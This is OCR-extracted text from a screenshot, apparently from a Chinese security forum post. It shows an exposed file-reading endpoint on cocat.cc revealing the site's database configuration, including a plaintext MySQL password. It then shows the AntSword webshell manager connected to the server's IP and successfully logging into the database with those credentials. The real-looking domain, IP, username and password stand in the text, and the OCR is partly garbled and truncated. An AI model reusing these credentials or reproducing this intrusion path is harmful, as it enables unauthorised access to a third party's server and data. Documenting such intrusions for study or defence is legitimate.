 不安全 cocat.cc/kss_tool/google.php?s=p&fp=C%3A%2Fwwwroot%2Fwww.cocat.cc%2Fkss_inc&fn=_config.php
查找内容: 查找
C:/wwwroot/www.cocat.cc/kss_inc/_config.php
/*
主服和备服数据库同步的方式
1: 为主服程序远程连接备服数据库进行mysql数据库同步, 需要备服数据库支持远程
2: 使用curl通讯进行mysql数据库同步, 需要主备两个服务器都支持curl函数
*/ define('MYSQLSYNCMODE',2);
/*
下边四项是主服数据库的设置
*/
define('MYSQL1HostNameOrIp','localhos '); //主服数据库
define('MYSQL1UserName','www_cocat_c ;
define('MYSQL1Password','j7wwAXFm6kjNxAtR');
define('MYSQL1DataBaseName','www_cocat_cc'); //主服数据库
/*
下边四项是备服数据库的设置
*/
define('MYSQL2HostNameOrIp',''); //备服数据库主机名或I
文件修改时间 2021-04-26 15:14:45
保存 返回
中国蚁剑
154.194.2.139 154.194.2.139 admin.php admin_update.php inc.php 154.194.2.139
配置列表
添加 编辑 删除 检测
</> 执行SQL
执行 清空 书签
1 SELECT 'Hello antSword :)' AS welcome;
添加配置
添加 清空 测试连接
数据库类型 MYSQL
数据库编码 utf8
数据库地址 * localhost:3306
连接用户 * www_cocat_cc
连接密码 j7wwAXFm6kjNxAtR
成功
连接成功!
成功
连接成功!
先知社区
5